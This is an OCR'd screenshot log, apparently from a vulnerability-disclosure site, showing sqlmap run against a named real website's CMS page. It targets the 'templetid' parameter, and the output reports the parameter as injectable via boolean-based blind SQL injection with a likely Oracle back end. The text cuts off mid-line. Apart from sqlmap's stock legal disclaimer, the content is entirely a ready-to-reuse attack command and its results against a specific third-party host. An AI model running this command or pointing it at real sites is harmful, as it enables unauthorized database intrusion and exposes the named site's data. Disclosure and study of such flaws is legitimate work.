 管理员: sqlmap - sqlmap.py -u "http:// /cms/cms/infopub/resultmulfields.jsp?pubtype=S&cxfl...
C:\Python27\sqlmap>sqlmap.py -u "http://data.ccidconsulting.com/cms/cms/infopub/
resultmulfields.jsp?pubtype=S&cxfld=a3%5E&pubpath=portal&keywords=%BB%DD%C6%D5%5
E&channel=A0804&templetid=1213354216336211" -p "templetid"
{1.0-dev-nongit-20141209}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:09:12
[21:09:12] [INFO] testing connection to the target URL
[21:09:20] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[21:09:29] [INFO] target URL is stable
[21:09:30] [WARNING] heuristic (basic) test shows that GET parameter 'templetid'
might not be injectable
[21:09:30] [INFO] testing for SQL injection on GET parameter 'templetid'
[21:09:30] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:09:45] [INFO] GET parameter 'templetid' seems to be 'AND boolean-based blind
- WHERE or HAVING clause' injectable
[21:09:58] [INFO] heuristic (extended) test shows that the back-end DBMS could b
e 'Oracle'
[21:09:58] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
www.wooyun.org